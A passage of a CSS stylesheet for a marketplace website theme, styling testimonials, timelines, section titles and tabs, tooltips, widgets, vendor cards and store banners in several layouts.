.testimonial-bg blockquote {
    max-width: 87.5rem;
    color: #cecece;
    margin-bottom: 1.5rem;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.testimonial-bg .testimonial-author-thumbnail {
    margin-bottom: 0;
    width: 10rem;
    height: 10rem;
}

.testimonial-bg cite {
    color: #fff;
}

.testimonial-bg cite span {
    margin: 0.3rem 0 1.6rem;
    color: #cecece;
}

.slider-section {
    margin-bottom: 3.6rem;
}

.parallax-testimonial-section {
    margin-bottom: 4.7rem;
}

/*-------------------------------------
    Timeline
        - Timeline Body
        - Timeline Box
        - Timeline Content
        - Timeline Node
        - Timeline Date
        - Timeline Box Arrow
--------------------------------------*/
.timeline {
    width: 100%;
    position: relative;
}

.timeline::before {
    content: "";
    position: absolute;
    left: 50%;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
    width: 3px;
    height: 100%;
    background-color: #999;
}

.timeline-box {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 2rem;
    width: 100%;
}

.timeline-box.left {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.timeline-box.left .timeline-content {
    text-align: end;
    margin-right: 2rem;
}

.timeline-box.right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.timeline-box.right .timeline-content {
    text-align: start;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 2rem;
}

.timeline-content {
    padding: 1rem;
    width: calc(50% - 3.5rem);
}

.timeline-node {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3rem;
    height: 3rem;
    border-radius: 50%;
    border: 3px solid #999;
    background-color: #fff;
}

@media (max-width: 767px) {
    .timeline::before {
        content: none;
    }

    .timeline .timeline-box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .timeline .timeline-box .timeline-content {
        text-align: center;
        width: 100%;
    }

    .timeline .timeline-box p,
    .timeline .timeline-box .timeline-node {
        max-width: none;
        margin: auto;
    }

    .timeline .timeline-box.left .timeline-node {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }
}

/*----------------------------
    Titles
        - Default
        - Simple
            - Link icon
            - Tab boxed
            - Tab link
        - Center
-----------------------------*/
/*  Default */
.title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    margin-bottom: 1.7rem;
    font-size: 2rem;
    font-weight: 700;
    line-height: 1.2;
}

.title.title-link::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 3px;
    left: 0;
    bottom: -0.8rem;
    background-color: #f75b10;
    z-index: 1;
}

.title.title-sm {
    font-size: 1.6rem;
}

.title.title-md {
    font-size: 2rem;
}

.title.title-lg {
    font-size: 3rem;
}

/* Simple */
.title-underline {
    position: relative;
    padding-bottom: 1.6rem;
}

.title-underline::before {
    content: none;
}

.title-underline::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    margin-left: 0;
    width: 100%;
    height: 1px;
    background-color: #eee;
}

.title-cross::before,
.title-cross::after {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    content: "";
    height: 2px;
    background-color: #eeeeee;
}

.title-cross::before {
    margin-right: 3rem;
}

.title-cross::after {
    margin-left: 3rem;
}

@media (max-width: 479px) {
    .title-cross::before {
        margin-right: 1.5rem;
    }

    .title-cross::after {
        margin-left: 1.5rem;
    }
}

.title-link-wrapper {
    /*display: -webkit-box;*/
    /*display: -ms-flexbox;*/
    /*display: flex;*/
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1.3rem;
}

.title-link-wrapper .title {
    position: relative;
    margin-bottom: 0.8rem;
    padding: 0.8rem 0;
}

.title-link-wrapper a {
    margin-bottom: 0.7rem;
    margin-left: auto;
    text-transform: capitalize;
}

.title-link-wrapper a:hover {
    color: #f75b10;
}

.title-link-wrapper a i {
    vertical-align: middle;
    margin-left: 0.5rem;
    font-size: 1.35rem;
}

.title-link-wrapper::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    border-bottom: 1px solid #eee;
}

.title-link-wrapper.no-link .title-link {
    margin-bottom: 0.8rem;
}

.tab-with-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.tab-with-title .nav-tabs {
    border-bottom: 0;
}

.tab-with-title .nav-item:not(:last-child) {
    margin-right: 2rem;
}

.tab-with-title .nav-link {
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: 0;
    color: #333;
    text-transform: capitalize;
    padding: 0;
}

.tab-with-title.tab-nav-boxed {
    padding: 0.3rem 0;
}

.tab-with-title.tab-nav-boxed .title {
    margin-bottom: 0;
    margin-right: 2rem;
}

.tab-with-title.tab-nav-boxed .nav-item:not(:last-child) {
    margin-right: 1rem;
}

.tab-with-title.tab-nav-boxed .nav-item:last-child {
    margin: 0;
}

.tab-with-title.tab-nav-boxed .nav-link {
    border: 1px solid #ccc;
    border-radius: 0.3rem;
    padding: 0.85em 1.42em;
    font-weight: 600;
    text-transform: uppercase;
}

.tab-with-title.tab-nav-boxed .nav-link.active,
.tab-with-title.tab-nav-boxed .nav-link:hover {
    border-color: #f75b10;
}

.tab-with-title.tab-nav-link {
    padding: 1.6rem 2rem 0.6rem;
    background: #f5f5f5;
}

.tab-with-title.tab-nav-link .title,
.tab-with-title.tab-nav-link .nav-link {
    margin-bottom: 1rem;
}

.tab-with-title.tab-nav-link .title {
    margin-right: 2rem;
}

.tab-with-title.tab-nav-underline .nav-link::after {
    bottom: -1px;
}

.tab-with-title .nav-item.show .nav-link,
.tab-with-title .nav-item .nav-link.active,
.tab-with-title .nav-item:hover .nav-link {
    color: #f75b10;
}

.title-separator {
    margin: 0 0.5rem;
}

/* Center */
.title-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tab-with-title.tab-nav-center {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 1.2rem;
}

.tab-with-title.tab-nav-center .nav-tabs {
    margin: 0;
}

.tab-with-title.tab-nav-center .nav-item {
    margin: 0 1rem;
}

.tab-with-title.tab-nav-center .nav-link {
    padding: 0.8rem 0;
}

.tab-with-title.tab-nav-center .nav-link::after {
    bottom: 0;
    height: 0.3rem;
    border: none;
    background-color: #f75b10;
}

.filter-with-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 1rem;
}

.filter-with-title .title {
    margin-bottom: 0.5rem;
}

.title-section p {
    font-size: 1.3rem;
    color: #666;
    line-height: 2;
    letter-spacing: 0;
}

@media (max-width: 991px) {
    .tab-with-title {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .tab-with-title .nav-tabs {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .tab-with-title.tab-nav-boxed .title {
        margin-bottom: 1rem;
        margin-right: 0;
    }

    .tab-with-title.tab-nav-boxed .nav-item {
        margin-left: 0.5rem !important;
        margin-right: 0.5rem !important;
    }

    .tab-with-title.tab-nav-boxed .nav-link {
        margin-bottom: 0.5rem;
    }

    .tab-with-title.tab-nav-link .nav-item {
        margin: 0 1rem !important;
    }

    .tab-with-title.tab-nav-link .title {
        margin-right: 0;
    }

    .filter-with-title {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .filter-with-title .title {
        margin-bottom: 1rem;
    }

    .filter-with-title .nav-filters {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .filter-with-title .nav-filters li {
        margin: 0 1.5rem;
    }
}

@media (max-width: 575px) {
    .title-link-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .title-link-wrapper .title-link {
        margin-bottom: 2rem;
    }

    .title-link-wrapper a {
        margin-left: 0;
    }
}

/*-----------------------------
    Tooltip
-----------------------------*/
.tooltiptext {
    position: absolute;
    padding: 1rem 0.7rem;
    bottom: 125%;
    left: 50%;
    background-color: #333;
    color: #fff;
    font: 400 1.3rem Poppins, sans-serif;
    letter-spacing: 0.01em;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.tooltip-top::after {
    content: "";
    position: absolute;
    top: 96%;
    left: 50%;
    margin-left: -6px;
    border-width: 6px;
    border-style: solid;
    border-color: #333 transparent transparent transparent;
}

/*-------------------------------------
    Widget
-------------------------------------*/
.widget-title {
    margin-bottom: 2rem;
    padding: 1.1rem 0;
    font-size: 1.5rem;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: -0.025em;
}

.widget-products .widget-title {
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    padding-bottom: 0.8rem;
}

.widget-products .widget-body {
    padding: 0 2rem;
}

.widget-products.widget-products-bordered .widget-body {
    border: 1px solid #eee;
}

.widget-products.widget-products-bordered .product-widget:not(:last-child) {
    border-bottom: 1px solid #eee;
}

.widget-products .swiper-button-prev,
.widget-products .swiper-button-next {
    top: -1.7rem;
    right: -1rem;
    border: 0;
    color: #747474;
    font-weight: normal;
    width: 15px;
    height: 15px;
}

.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,
.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,
.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,
.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,
.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,
.widget-products .swiper-button-next:not(.swiper-button-disabled):active {
    background: transparent;
    border: 0;
    color: #f75b10;
}

.widget-products .swiper-button-prev {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.widget-products .swiper-button-next {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

.sidebar .widget-products .widget-body {
    border: 0;
    padding: 0;
}

.widget .widget-title {
    position: relative;
    margin: -0.1rem 0;
    padding: 1.4rem 2.5rem 1.4rem 0;
    font-weight: 600;
    font-size: 1.6rem;
    color: #333;
    letter-spacing: 0;
    border-bottom: 1px solid #eee;
    text-transform: capitalize;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.widget .widget-body {
    padding: 0.7rem 0 1rem;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    color: #333;
}

.widget-collapsible .widget-title label {
    position: relative;
    padding: 0 0.2rem;
}

.widget-collapsible .widget-title label::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: -1.2rem;
    width: 100%;
    height: 2px;
    background-color: #666;
}

.widget-collapsible .toggle-btn {
    right: 0.4rem;
    margin-top: -0.1rem;
    width: 10px;
    padding: 0;
    opacity: 1;
}

.widget-collapsible .toggle-btn::before,
.widget-collapsible .toggle-btn::after {
    content: "";
    position: absolute;
    border-top: 2px solid #666;
    width: 12px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.widget-collapsible > .collapsed .toggle-btn::before {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.widget-collapsible > .collapsed .toggle-btn::after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.widget-collapsible .collapsed + .widget-body {
    display: none;
}

.widget-collapsible .collapsed ~ .widget-body {
    opacity: 0.1;
}

/*----------------------
    Vendor
----------------------*/
.vendor-widget {
    margin-bottom: 2rem;
}

.vendor-widget .vendor-name {
    vertical-align: middle;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    max-width: 100%;
    margin-bottom: 0.5rem;
    font-weight: 600;
    font-size: 1.5rem;
    text-transform: capitalize;
    letter-spacing: -0.025em;
    line-height: 1.4;
}

.vendor-widget .vendor-name a {
    color: inherit;
}

.vendor-widget .vendor-name:hover {
    color: #f75b10;
}

.vendor-products.grid-type {
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(auto-fill, calc(100% / 3));
    margin: -2.5px;
    width: calc(100% + 5px);
    grid-auto-rows: 1fr;
}

.vendor-products.grid-type > * {
    padding: 2.5px;
}

.vendor-products .lg-item {
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
}

.vendor-products .sm-item {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
}

.vendor-products .product-media {
    height: 100%;
    border-radius: 0.5rem;
    border: 1px solid transparent;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.vendor-products .product-media img {
    height: 100%;
}

.vendor-logo {
    max-width: 7rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 7rem;
    flex: 0 0 7rem;
    margin-right: 1rem;
}

.vendor-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 1.8rem 0;
}

.vendor-product-count {
    font-size: 1.2rem;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0.5rem;
}

.vendor-banner {
    min-height: 18rem;
}

.vendor-banner a,
.vendor-banner img {
    min-height: inherit;
}

.vendor-banner a {
    display: block;
}

.visit-vendor-btn {
    display: block;
    margin-bottom: 2rem;
    font-size: 1.2rem;
    font-weight: 600;
    text-transform: uppercase;
    color: #ff9933;
}

.visit-vendor-btn:hover {
    color: #f75b10;
}

.vendor-widget-1 .product-media:hover {
    border-color: #f75b10;
}

.vendor-widget-1 .vendor-personal {
    margin-top: 0.2rem;
}

.vendor-widget-1 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-2 {
    padding: 2rem;
    border: 1px solid #eee;
    border-radius: 0.5rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.vendor-widget-2:hover {
    border-color: #f75b10;
}

.vendor-widget-2 .vendor-details {
    padding-top: 0;
    padding-bottom: 2rem;
}

.vendor-widget-2 .product-media {
    border: none;
}

.vendor-widget-2 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-3 .vendor-logo {
    border-radius: 0.5rem;
    overflow: hidden;
}

.vendor-widget-3 .vendor-details {
    padding: 2rem 0;
}

.vendor-widget-3 .vendor-personal {
    padding-top: 0.3rem;
}

.vendor-widget-3 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-3 .ratings-container:not(:last-child) {
    margin-bottom: 0.5rem;
}

.vendor-widget-banner {
    border: 1px solid #eee;
    border-radius: 0.5rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, box-shadow 0.3s;
    transition: border-color 0.3s, box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.vendor-widget-banner .product-media {
    border: none;
}

.vendor-widget-banner .vendor-details {
    display: block;
    text-align: center;
    padding-top: 0;
    margin-top: -4.5rem;
    padding-bottom: 2rem;
    padding-right: 2rem;
    padding-left: 2rem;
}

.vendor-widget-banner .vendor-logo {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
    max-width: 9rem;
    margin: 0 auto 1.3rem auto;
    border-radius: 50%;
    background-color: #f75b10;
}

.vendor-widget-banner .vendor-logo img {
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    border-radius: 50%;
}

.vendor-widget-banner .vendor-name {
    margin-bottom: 1.5rem;
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0;
}

.vendor-widget-banner .ratings-container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 1rem;
}

.vendor-widget-banner .ratings-container .ratings-full {
    margin-right: 0;
}

.vendor-widget-banner .vendor-product-count {
    display: block;
    margin-bottom: 0.6rem;
    font-size: 1.4rem;
}

.vendor-widget-banner:hover {
    -webkit-box-shadow: 5px 0 20px rgba(0, 0, 0, 0.08);
    box-shadow: 5px 0 20px rgba(0, 0, 0, 0.08);
    border-color: transparent;
}

.vendor-widget-banner:hover .vendor-logo img {
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
}

.store {
    position: relative;
    border-radius: 0.5rem;
    overflow: hidden;
}

.store .ratings-container {
    font-size: 1.3rem;
    margin-bottom: 0.5rem;
}

.store .store-banner img {
    height: 100%;
    width: 100%;
}

.store-content {
    position: absolute;
}

.store-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1.9rem;
    color: #fff;
}

.store-title a {
    display: inline-block;
    text-transform: capitalize;
    font-size: 2rem;
    line-height: 1;
    color: inherit;
    text-shadow: rgba(0, 0, 0, 0.8) 0 1px 0;
    font-weight: 600;
    letter-spacing: -0.025em;
}

.featured-label {
    background: #2d54a3;
    color: #fff;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 600;
    padding: 0.2rem 1rem;
    -webkit-box-shadow: 0px 0px 25px -5px #afafaf;
    box-shadow: 0px 0px 25px -5px #afafaf;
    border-radius: 0.3rem;
    margin-left: 1.4rem;
    display: inline-block;
}

.seller-info-list {
    margin: 0;
    padding-left: 1.6em;
}

.seller-info-list .store-address,
.seller-info-list .store-phone {
    font-size: 1.4rem;
}

.seller-info-list > * {
    line-height: 1.6;
    letter-spacing: -0.025em;
    margin-bottom: 0.8rem;
    color: #fff;
    opacity: 0.8;
}

.seller-info-list > * a {
    color: inherit;
}

.seller-info-list > * i {
    margin-left: -2.2rem;
    margin-right: 0.3rem;
    vertical-align: middle;
    font-size: 1.5rem;
    line-height: 0;
}

.seller-info-list .store-phone:hover,
.seller-info-list .store-email:hover {
    color: #f93;
}

.store-address {
    font-size: 1.3rem;
    color: #fff;
    opacity: 0.8;
    line-height: 1.8;
}

.store-rating,
.store-open {
    color: #fff;
    opacity: 0.8;
}

.store-footer {
    position: relative;
    padding: 2.3rem 2rem;
}

.btn.btn-icon-right.btn-visit i {
    font-size: 2rem;
    margin-left: 0.4rem;
    margin-bottom: 0.4rem;
}

.seller-brand {
    border-radius: 50%;
    background-color: #ff9742;
    width: 8rem;
    height: 8rem;
}

.seller-brand img {
    border-radius: 50%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.vendor-brand {
    max-width: 15rem;
    margin: 0 auto;
    text-align: center;
}

.vendor-brand .brand {
    border: 1px solid #eee;
    border-radius: 50%;
    overflow: hidden;
    margin-bottom: 2.2rem;
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.vendor-brand .vendor-name {
    font-size: 1.4rem;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 0;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.vendor-brand .vendor-name:hover {
    color: #f75b10;
}

.vendor-brand:hover .brand {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
}

.store-grid {
    -webkit-box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
}

.store-grid .store-banner img {
    min-height: 19.4rem;
}

.store-grid .store-content {
    top: 2.5rem;
    left: 3rem;
    max-width: 19.2rem;
}

.store-grid .seller-brand {
    right: 1.9rem;
    top: -58%;
}

.store-grid:hover .seller-brand img {
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
}

.store-grid .store-title:hover {
    color: #f75b10;
}

.store-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border: 1px solid #eee;
}

.store-list .store-header {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40rem;
    flex: 0 0 40rem;
    max-width: 40rem;
}

.store-list .store-header a {
    display: block;
    height: 100%;
}

.store-list .store-banner {
    height: 100%;
}

.store-list .store-content {
    position: relative;
}

.store-list .featured-label {
    position: absolute;
    top: 1.5rem;
    left: 1.5rem;
    margin-left: 0;
}

.store-list .store-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 2rem 2rem 2rem 6rem;
}

.store-list .store-title {
    color: #333;
}

.store-list .store-title a {
    text-shadow: none;
}

.store-list .ratings-container {
    margin-bottom: 0.3rem;
}

.store-list .store-address {
    color: #666;
    opacity: 1;
    margin-bottom: 0.9rem;
}

.store-list .seller-brand {
    top: 50%;
    left: 0;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.store-list:hover .seller-brand img {
    -webkit-transform: translateX(-1rem);
    transform: translateX(-1rem);
}

.store-grid .seller-brand,
.store-list .seller-brand {
    position: absolute;
}

.store-grid .seller-brand img,
.store-list .seller-brand img {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    max-width: calc(100% + 2px);
    margin: -1px;
    -webkit-box-shadow: 0px 0px 0px 1px #eee;
    box-shadow: 0px 0px 0px 1px #eee;
}

.store.store-banner .store-media img {
    min-height: 44rem;
    width: 100%;
}

.store.store-banner .store-content {
    top: 0;
    left: 0;
    max-width: 34.5rem;
    padding: 5rem 4rem 5rem 5rem;
    background-color: rgba(37, 38, 42, 0.9);
    height: 100%;
}

.store.store-banner .seller-brand {
    margin-bottom: 2.3rem;
}

.store.store-banner .store-title {
    margin-bottom: 1.6rem;
    font-size: 2rem;
    letter-spacing: -0.025em;
}

.store.store-banner .social-icon {
    margin-right: 0.5rem;
    color: #fff;
    border-color: #ccc;
    opacity: 0.8;
}

.store-wcmp .store-content {
    left: 0;
    right: 0;
    bottom: 0;
    height: 50%;
    background-color: rgba(34, 34, 40, 0.85);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 2rem;
}

.store-wcmp .seller-brand {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8rem;
    flex: 0 0 8rem;
    max-width: 8rem;
    margin-right: 2.2rem;
}

.store-wcmp .seller-date {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 10rem);
    flex: 0 0 calc(100% - 10rem);
    max-width: calc(100% - 10rem);
}

.store-wcmp .store-title {
    margin: 0.4rem 0 1.1rem;
}

.store-wcmp .store-title a {
    font-size: 1.8rem;
}

.store-wcmp .store-title a:hover {
    text-decoration: underline;
}

.store-wcmp .seller-info-list {
    margin: 0;
}

.store-wcmp .seller-info-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 0;
    letter-spacing: 0;
    opacity: 0.7;
}

.store-wcmp .seller-info-list li p {
    margin-bottom: 0;
    line-height: 2;
}

.store-wcmp .seller-info-list .store-address p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.store-wcmp .seller-info-list .store-rating p {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.store-wcmp .seller-info-list i {
    margin-top: 1.3rem;
    margin-right: 0.8rem;
    font-size: 1.4rem;
}

.store-wcmp .ratings-container {
    margin-top: 0.5rem;
    margin-bottom: 0;
}

.store-wcmp-banner .store-media img {
    width: 100%;
}

.store-wcmp-banner .store-content {
    left: 0;
    right: 0;
    bottom: 0;
    min-height: 40%;
    padding: 2rem;
    background: rgba(0, 0, 0, 0.6);
}

.store-wcmp-banner .seller-brand {
    margin: -7rem auto 2rem auto;
}

.store-wcmp-banner .social-icons {
    position: absolute;
    right: 2rem;
    top: -5rem;
}

.store-wcmp-banner .store-title {
    margin-bottom: 1rem;
    font-size: 2rem;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.store-wcmp-banner .seller-info-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
}

.store-wcmp-banner .seller-info-list > * {
    margin: 0 0.6rem;
    opacity: 0.6;
    text-align: center;
}

.store-wcmp-banner .seller-info-list > * i {
    margin-right: 0.4rem;
    margin-left: 0;
}

.store-wcmp-banner .seller-brand,
.store-wcfm-banner .seller-brand {
    width: 10rem;
    height: 10rem;
}

.store-wcmp-banner .seller-brand img,
.store-wcfm-banner .seller-brand img {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    max-width: calc(100% + 2px);
    margin: -1px;
}

.store-wcmp-banner .social-icon:not(:last-child),
.store-wcfm-banner .social-icon:not(:last-child) {
    margin-right: 0.5rem;
}

.store-wcmp-banner .social-icon,
.store-wcfm-banner .social-icon {
    border-radius: 0.3rem;
}

.store-wcfm-banner .store-content {
    left: 0;
    bottom: 0;
    width: 100%;
    background: rgba(34, 34, 34, 0.8);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 16rem;
    padding: 2.3rem 3rem 2.6rem;
}

.store-wcfm-banner .store-content-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.store-wcfm-banner .personal-info {
    margin-right: 4rem;
}

.store-wcfm-banner .seller-brand {
    margin: -7.2rem 0 2rem;
}

.store-wcfm-banner .ratings-container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.2rem;
}

.store-wcfm-banner .ratings-full {
    margin: 0;
}

.store-wcfm-banner .store-title {
    margin-bottom: 0.9rem;
    font-size: 2rem;
    font-weight: 600;
}

.store-wcfm-banner .seller-info-list {
    padding-left: 2.4rem;
}

.store-wcfm-banner .seller-info-list li {
    margin-bottom: 0.4rem;
    letter-spacing: 0;
}

.store-wcfm-banner .seller-info-list li i {
    margin: 0 0.4rem 0 -2.4rem;
    font-size: 1.4rem;
}

.store-wcfm-banner .store-content-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.store-wcfm-banner .btn-inquiry {
    margin-bottom: 3rem;
}

.btn-inquiry,
.btn-visit:not(.btn-link) {
    padding: 0.8em 1.6em;
    font-size: 1.3rem;
    background-color: #eee;
    border-color: #eee;
    color: #333;
    margin-right: 0.6rem;
}

.btn-inquiry:hover,
.btn-inquiry:active,
.btn-inquiry:focus,
.btn-visit:not(.btn-link):hover,
.btn-visit:not(.btn-link):active,
.btn-visit:not(.btn-link):focus {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

.vendor-toolbox .vendor-search-toggle {
    margin-right: 1.5rem;
    padding: 0.73em 0.9em 0.86em;
    font-weight: 700;
}

.vendor-toolbox .vendor-search-toggle i {
    margin: 0 0.8rem 0 0;
    font-size: 1.5rem;
    font-weight: 600;
}

.vendor-toolbox .toolbox-left label {
    font-weight: 400;
    color: #333;
}

.vendor-toolbox .toolbox-layout {
    margin-left: 1.5rem;
}

.vendor-toolbox .btn-layout {
    color: #ccc;
}

.vendor-toolbox .btn-layout.icon-mode-list i {
    font-size: 2rem;
}

.vendor-search-wrapper {
    display: none;
    padding: 2rem;
    border-radius: 5px;
    -webkit-box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    margin-top: 3.2rem;
}

.vendor-search-wrapper .vendor-search-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.vendor-search-wrapper input {
    min-height: 3.8rem;
    height: 3.8rem;
    color: #777;
    border-radius: 0.3rem;
}

.vendor-search-wrapper input:focus {
    border-color: #8080809e;
}

.vendor-search-wrapper .btn {
    padding: 0.7em 1.65em;
}

.vendor-product-title {
    font-size: 1.4rem;
    font-weight: 600;
    padding: 1.9rem 1.5rem;
    border: 1px solid #eee;
    border-radius: 0.3rem;
